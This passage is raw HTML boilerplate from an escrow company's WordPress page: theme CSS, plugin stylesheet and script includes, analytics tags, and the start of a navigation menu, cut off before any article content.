li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#efefef;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#efefef;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-post-6527-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/global.css?ver=1692047983' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#af9c6e;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.ast-loader > div{background-color:#af9c6e;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.site-title,.site-title a{font-weight:inherit;font-family:inherit;text-transform:inherit;}.site-header .site-description{font-weight:inherit;font-family:inherit;text-transform:inherit;}.main-navigation{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.entry-meta,.read-more{font-weight:inherit;font-family:inherit;}.secondary .widget-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-weight:inherit;font-family:inherit;}.ast-small-footer{font-weight:inherit;font-family:inherit;}.ast-single-post .entry-title,.page-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:inherit;font-weight:inherit;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:inherit;font-weight:inherit;text-transform:inherit;}h1,.entry-content h1{font-weight:inherit;font-family:inherit;text-transform:inherit;}h2,.entry-content h2{font-weight:inherit;font-family:inherit;text-transform:inherit;}h3,.entry-content h3{font-weight:inherit;font-family:inherit;text-transform:inherit;}h4,.entry-content h4{font-weight:inherit;font-family:inherit;text-transform:inherit;}h5,.entry-content h5{font-weight:inherit;font-family:inherit;text-transform:inherit;}h6,.entry-content h6{font-weight:inherit;font-family:inherit;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-family:inherit;font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}
</style>
<link rel='stylesheet' id='elementor-post-5002-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='elementor-post-173-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687' media='all' />
<link rel='stylesheet' id='elementor-post-4958-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704' media='all' />
<link rel='stylesheet' id='elementor-post-536-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='oakwood-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script id='jquery-core-js-extra'>
var uael_script = {"post_loader":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"0a923b119b"};
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
</script>
<!--[if IE]>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.3' id='wpdm-poper-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.3' id='wpdm-front-bootstrap-js'></script>
<script id='wpdm-frontjs-js-extra'>
var wpdm_url = {"home":"https:\/\/www.oakwoodescrow.com\/","site":"https:\/\/www.oakwoodescrow.com\/","ajax":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.73' id='wpdm-frontjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"46057b848b","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://www.oakwoodescrow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oakwoodescrow.com/wp-json/wp/v2/posts/1248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakwoodescrow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oakwoodescrow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.oakwoodescrow.com/?p=1248' />
<link rel="alternate" type="application/json+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Francho-bernardo-video-town-profile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Francho-bernardo-video-town-profile%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.oakwoodescrow.com/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRN8NLL');
 gtag('config', 'UA-150682968-1');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="DmVWwH8IE-64M0FCWTVpxKAZaatUIxeJYf3DW-zukvc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37317560-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37317560-2');
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gfield_radio li label {
margin: 0 !important;
padding: 0 30px !important;
}

input[type=radio] {
display: none;
}

.gfield_radio li input[type=radio] + label {
background: url(/wp-content/uploads/2017/09/rb-e.png) left center no-repeat;
}

.gfield_radio li input[type=radio]:checked + label {
background: url(/wp-content/uploads/2017/09/rb-f.png) left center no-repeat;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.73" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1248 single-format-standard wp-custom-logo ehf-template-astra ehf-stylesheet-oakwood ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky elementor-page-4958 ast-normal-title-enabled elementor-default elementor-kit-6527 astra-addon-2.1.2">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="5002" class="elementor elementor-5002 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-62e9f98b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9f98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bacf80b" data-id="7bacf80b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-265c76d oakwood-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="265c76d" data-element_type="widget" id="oakwood-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.oakwoodescrow.com">
							<img width="396" height="256" src="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png" class="attachment-medium_large size-medium_large" alt="Escrow Company San Diego" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png 396w, https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ace62e" data-id="20ace62e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa66f07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa66f07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
